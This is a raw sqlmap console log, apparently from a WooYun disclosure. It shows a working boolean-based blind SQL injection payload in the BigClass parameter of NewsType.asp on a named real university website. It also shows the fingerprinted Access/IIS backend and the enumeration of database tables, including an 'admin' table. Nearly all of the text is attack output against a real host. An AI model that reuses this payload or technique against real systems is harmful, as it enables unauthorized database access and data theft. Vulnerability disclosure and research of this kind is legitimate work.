 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.srcc.ecnu.edu.cn:80/NewsType.asp?BigClass=-1' OR 1=1 AND
 6733=6733 or 'Q'='
---
[15:37:54] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[15:37:54] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:37:54] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:37:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:37:54] [INFO] retrieved:
[15:37:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[15:37:58] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:37:58] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[6 tables]
+----------+
| admin    |
| download |
| market   |
| news     |
| product  |
| vote     |
+----------+
[15:37:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.srcc.ecnu.edu.cn'
www.wooyun.org